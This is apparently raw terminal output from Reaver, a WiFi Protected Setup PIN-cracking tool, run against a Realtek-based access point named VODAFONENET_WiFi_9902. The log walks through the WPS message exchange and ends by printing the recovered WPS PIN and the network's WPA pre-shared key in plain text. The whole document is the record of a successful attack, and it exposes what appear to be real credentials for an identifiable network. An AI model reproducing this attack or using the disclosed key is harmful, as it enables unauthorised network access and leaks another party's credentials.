 Reaver v1.6.5 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[+] Switching wlan1mon to channel 1
[+] Waiting for beacon from E4:FB:5D:8C:4A:ED
[+] Received beacon from E4:FB:5D:8C:4A:ED
[+] Vendor: RealtekS
[+] Trying pin "10666197"
[+] Sending authentication request
[!] Found packet with bad FCS, skipping...
[+] Sending association request
[+] Associated with E4:FB:5D:8C:4A:ED (ESSID: VODAFONENET_WiFi_9902)
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M3 message
[+] Sending M4 message
[+] Received M5 message
[+] Sending M6 message
[+] Received M7 message
[+] Sending WSC NACK
[+] Sending WSC NACK
[+] Pin cracked in 2 seconds
[+] WPS PIN: '10666197'
[+] WPA PSK: 'VTKL4HEMKH3T'
[+] AP SSID:
[+] Nothing done, nothing to save.